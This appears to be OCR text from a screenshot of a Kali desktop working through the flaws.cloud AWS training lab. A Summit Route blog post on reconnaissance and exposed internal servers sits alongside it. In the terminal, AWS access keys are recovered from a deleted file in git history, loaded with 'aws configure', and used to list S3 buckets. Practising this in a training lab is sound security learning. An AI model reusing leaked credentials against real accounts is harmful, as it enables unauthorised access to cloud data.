 1 2 3 4
14:54
404 Not Found
flAWS - Level 4
Summit Route
404 Not Found
Git Exposed
https://summitroute.com/blog/2015/12/24/instagram_bounty_ca
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Problem: Internal server exposed to the
Internet
The story begins when the attacker was tipped off to an Internet
accessible server (sensu.instagram.com). The attacker did not have to take
any of the normal recon steps. Normally an attack would need to try to
identify sub-domains and IP addresses owned by the business. To find
sub-domains, they can try making a domain transfer (AXFR) request, or
brute-forcing them. Both these techniques can be accomplished with
Bluto. That tool's wordlist doesn't have “sensu” as a possible sub-domain,
nor did other tools I looked at. An attacker's sub-domain wordlist should
also contain other likely server names associated with common tools such
as “nagios”, “jenkins”, “hudson”, “git”, etc.
An attacker would also want to identify the IP blocks owned by the
company, using something like Robtex or Hurricane Electric. Other recon
tricks also exist, but the point of this is to show the ways an attacker finds
information about a defender's network, so they can discover mistakes
the defender has made.
Once the attacker has a list of potential targets, they will then scan for
open services using nmap.
To exist as a business, the world has to know www.instagram.com exists
along with a number of sub-domains for various public services. For a
defender, it's okay for the world to know sensu.instagram.com exists, but
the world shouldn't be able to access it. In this case, the defenders likely
did not know their private server had become public.
Bad
Defender's
knowledge of their
network
Attacker's
tyler@kali: ~/AWS-Pentesting/flaws-cloud
File Actions Edit View Help
tyler@kali: ~/AWS-Pentesting/flaws-cloud
tyler@kali: ~
first commit
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ git show b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526
commit b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 (HEAD → master)
Author: 0×dabbad00 <scott@summitroute.com>
Date:   Sun Sep 17 09:10:43 2017 -0600
Oops, accidentally added something I shouldn't have
diff --git a/access_keys.txt b/access_keys.txt
deleted file mode 100644
index e3ae6dd..0000000
--- a/access_keys.txt
+++ /dev/null
@@ -1,2 +0,0 @@
-access_key AKIAJ366LIPB4IJKT7SA
-secret_access_key 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
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ aws configure --profile scott
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ aws s3 ls --profile scott --region us-east-1
2017-02-12 15:31:07 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-29 11:34:53 config-bucket-975426262029
2017-02-12 14:03:24 flaws-logs
2017-02-04 21:40:07 flaws.cloud
2017-02-23 19:54:13 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 12:15:44 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-26 12:16:06 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-26 13:44:51 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-26 13:47:58 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-26 14:06:32 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$